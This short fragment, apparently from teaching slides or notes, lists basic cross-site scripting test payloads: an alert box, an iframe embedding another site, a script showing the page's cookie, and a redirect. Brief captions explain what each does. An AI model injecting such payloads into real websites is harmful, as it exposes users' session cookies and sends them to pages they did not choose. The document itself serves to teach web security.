 <script>alert("This is a XSS
Exploit Test")</script>
<iframe src="http://
www.cnn.com"></iframe>
<script>alert(document.cookie)</
script>
<script>window.location=“http://
www.example.com”</script>
simple test
Embed content into the page
Get the current cookie used by a user
redirect the user to a different page
 